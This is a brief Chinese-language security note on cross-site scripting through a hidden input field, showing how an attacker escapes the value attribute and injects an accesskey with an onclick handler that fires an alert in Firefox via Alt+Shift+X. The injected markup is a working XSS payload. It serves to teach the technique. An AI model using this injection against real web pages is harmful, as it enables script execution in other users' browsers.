 hidden属性下，隐藏着的xss漏洞
<input type="hidden" name="id" value="" />
倘若未做任何过滤，可传递参数为id的任意值，便可重新构造标签，造成xss。
若只能逃逸出双引号，可构造成以下代码造成xss，火狐浏览器下alt+shift+x触发事件。
<input type="hidden" name="id" value="" accesskey="x" onclick="alert(/xss/)"
/>